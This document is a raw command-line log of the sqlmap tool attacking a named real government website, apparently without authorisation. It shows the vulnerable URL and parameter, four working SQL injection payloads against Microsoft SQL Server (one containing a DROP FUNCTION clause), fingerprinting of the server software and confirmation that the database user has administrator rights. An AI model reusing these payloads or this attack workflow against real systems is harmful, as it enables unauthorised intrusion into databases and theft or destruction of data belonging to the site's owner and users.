 sqlmap.py
ings\Administrator\.sqlmap\output\www.fjwater.gov.cn'
[*] shutting down at 13:47:01
D:\sqlmap>sqlmap.py -u "http://www.fjwater.gov.cn:7080/show.aspx?type=1&filepath
=hhtp" --is-dba
sqlmap {1.0-dev-nongit-20130726}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:40:59
[15:40:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:41:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: filepath
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: type=1&filepath=hhtp'; IF(5344=5344) SELECT 5344 ELSE DROP FUNCTION
 UyYs--
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=1&filepath=hhtp' AND 4452=CONVERT(INT,(SELECT CHAR(113)+CHAR(9
8)+CHAR(106)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4452=4452) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(118)+CHAR(113))) AND 'JbrJ'=
'JbrJ
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=1&filepath=hhtp'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type=1&filepath=hhtp' WAITFOR DELAY '0:0:5'--
---
[15:41:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[15:41:00] [INFO] testing if current user is DBA
current user is DBA:    True
[15:41:00] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.fjwater.gov.cn'
[*] shutting down at 15:41:00
D:\sqlmap>